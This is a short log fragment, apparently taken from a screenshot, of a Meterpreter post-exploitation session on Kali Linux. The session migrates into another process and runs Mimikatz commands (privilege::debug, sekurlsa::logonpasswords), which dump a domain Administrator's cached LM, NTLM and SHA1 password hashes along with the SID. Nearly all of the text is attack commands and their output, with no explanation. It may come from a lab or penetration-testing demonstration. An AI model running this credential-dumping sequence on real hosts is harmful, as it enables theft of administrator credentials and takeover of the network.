 meterpreter > migrate 3788
[*] Migrating from 4896 to 3788...
[*] Migration completed successfully.
meterpreter > kiwi_cmd privilege::debug
Privilege '20' OK
meterpreter > kiwi_cmd sekurlsa::logonpasswords
Authentication Id : 0 ; 15174685 (00000000:00e78c1d)
Session : CachedInteractive from 1
User Name : Administrator
Domain : WHOAMIANONY
Logon Server : DC
Logon Time : 2023/9/3 17:15:06
SID : S-1-5-21-1315137663-3706837544-1429009142-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : WHOAMIANONY
* LM : 56b0cd8b125c05055e2dd9e955f18034
* NTLM : ab89b1295e69d353dd7614c7a3a80cec
* SHA1 : 2bc4124300a6a8fc0ca10891823d36c64e4b3a40
KALI LINUX
the quieter you become, the more you are able to hea